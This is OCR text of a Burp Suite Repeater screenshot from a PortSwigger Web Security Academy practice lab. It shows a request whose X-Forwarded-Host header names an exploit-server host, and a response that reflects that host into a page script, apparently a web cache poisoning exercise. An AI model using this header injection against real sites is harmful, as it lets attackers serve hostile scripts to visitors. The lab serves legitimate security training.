 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extens
1 × 2 × 3 × +
Send Cancel < > Target: https://0a7c00e303fe5be6c11fae5d00510
Request
Pretty Raw Hex \n
1 GET /?cb=1234 HTTP/1.1
2 Host:
0a7c00e303fe5be6c11fae5d00510089.web-security-aca
demy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 X-Forwarded-Host:
exploit-0a450056036c5b6fc163ad30014a0059.exploit-
server.net
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
IA99SMgFCqsGimP6tUehv6QXPATL8VNh; Secure;
HttpOnly; SameSite=None
4 Cache-Control: no-cache
5 Connection: close
6 Content-Length: 11212
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
12 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
13 <script>
14 data = {
15 "host":
"exploit-0a450056036c5b6fc163ad30014a005
9.exploit-server.net",
16 "path":"/",
Search... 0 matches
Done